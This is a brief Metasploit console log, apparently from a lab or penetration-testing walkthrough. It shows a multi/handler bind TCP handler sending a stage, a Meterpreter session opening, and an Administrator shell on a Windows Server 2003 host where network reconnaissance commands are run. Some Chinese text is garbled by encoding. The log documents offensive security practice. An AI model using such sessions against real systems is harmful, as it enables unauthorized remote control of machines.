 msf5 exploit(multi/handler) > ifconfig |grep 192
[*] exec: ifconfig |grep 192
inet 192.168.199.246 netmask 0xffffff00 broadcast 192.168.199.255
inet 192.168.144.1 netmask 0xffffff00 broadcast 192.168.144.255
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.144.202:5353
[*] Sending stage (180291 bytes) to 192.168.144.202
[*] Meterpreter session 6 opened (192.168.144.1:54948 -> 192.168.144.202:5353) at 2020-02-09 11:34:24 +0800
meterpreter >
meterpreter > shell
Process 2240 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����>ipconfig |findstr IP
ipconfig |findstr IP
Windows IP Configuration
IP Address. . . . . . . . . . . . : 192.168.144.155
C:\Documents and Settings\Administrator\����>netstat -ano |findstr EST
netstat -ano |findstr EST
TCP 192.168.144.155:53 192.168.144.202:49159 ESTABLISHED 2328
TCP 192.168.144.155:53 192.168.144.202:49163 ESTABLISHED 2220
C:\Documents and Settings\Administrator\����>